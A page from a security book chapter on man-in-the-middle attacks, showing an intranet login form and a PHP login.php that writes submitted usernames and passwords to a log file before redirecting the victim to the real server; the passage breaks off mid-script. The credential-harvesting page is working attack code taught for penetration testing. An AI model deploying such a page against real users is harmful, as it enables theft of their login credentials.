 Using Man-in-the-Middle Attacks to Your Advantage • Chapter 9 275

The code below is the original index.html Web page. You aren't going to modify this page; however, if it were a more complex page, you might have to modify links to stylesheets, images, Java Scripts, and possibly more. For this example, you want to note the form variables and action page.<html><title>Intranet Login</title><body bgcolor=white>

<h1>Intranet Login</h1>
<form action='login.php' method="post">
<table border=0><tr><td>
Username:
</td><td>
<input type=text name="username" size=30>
</td></tr>
<tr><td>
Password:
</td><td>
<input type="password" name="password" size=30>
</td></tr>
</table>
<input type="submit" value="Submit">
</form>
</body></html>

Now that you know the names of the form variables, the method, and the action, you can create your own backend login.php page. Using a simple PHP page, capture the user credentials and redirect the client back to the original source of the Web page. Below is a login.php page that will do this:

<?php
$username = $_POST['username'];
$password = $_POST['password'];

$log='/var/log/apache2/captured.txt';
$user_info=("Username:$username Password:$password" . "\n");

{
$fp=fopen($log,"a");
fwrite($fp, $user_info);
fclose($fp);
}

$URL=("http://192.168.1.30");

www.syngress.com